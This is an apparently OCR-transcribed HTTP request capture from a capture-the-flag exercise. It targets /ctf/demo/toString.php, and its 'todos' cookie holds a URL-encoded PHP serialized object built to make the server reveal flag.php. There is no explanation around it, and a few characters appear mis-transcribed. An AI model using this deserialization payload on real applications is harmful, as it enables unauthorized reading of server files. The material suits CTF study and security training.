 Request
Raw Params Headers Hex
1 GET /ctf/demo/toString.php HTTP/1.1
2 Host: www.test1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 cookie: todos=
e2d4f7dcc43ee1db7f69e76303d0105ca%3a1%3a{i%3a0%3b0%3a6%3a"readme"%3a1%3a{s%3a6%3a"source"%3bs%3a8%3a"flag.php"%3b}}
10
11